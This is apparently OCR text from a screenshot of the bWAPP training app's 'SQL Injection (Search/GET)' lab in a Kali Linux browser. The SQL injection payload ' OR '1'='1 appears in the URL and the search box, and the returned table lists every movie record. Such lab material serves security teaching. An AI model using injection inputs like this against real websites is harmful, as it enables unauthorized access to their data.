 1 2 3 4 8:40
bWAPP - SQL Injection
WAPP/sqli_1.php?title='+OR+'1'%3D'1&action=search 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (Search/GET) /
Search for a movie: ' OR '1'='1 Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA